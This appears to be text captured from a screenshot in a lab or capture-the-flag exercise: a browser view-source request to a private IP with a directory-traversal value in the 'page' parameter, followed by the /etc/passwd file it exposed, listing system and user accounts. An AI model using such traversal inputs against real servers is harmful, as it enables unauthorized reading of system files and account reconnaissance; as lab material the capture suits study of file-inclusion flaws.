 No segura view-source:http://172.17.0.2/index.php?page=../../../../../../
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 systemd-timesync:x:101:101:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
21 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
22 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
23 messagebus:x:104:105::/nonexistent:/usr/sbin/nologin
24 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
25 pinguino:x:1000:1000::/home/pinguino:/bin/bash
26 mario:x:1001:1001::/home/mario:/bin/bash
27